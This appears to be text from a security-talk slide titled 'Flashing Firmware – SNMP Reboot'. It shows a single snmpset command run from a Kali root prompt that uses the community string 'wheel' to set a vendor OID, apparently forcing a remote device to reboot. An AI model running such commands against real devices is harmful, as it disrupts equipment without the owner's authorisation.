

# FLASHING FIRMWARE – SNMP REBOOT
root@kali:~# snmpset -c wheel -v 1 <ip_addr> .1.3.6.1.4.1.95.2.3.1.1.1.1.0 i 2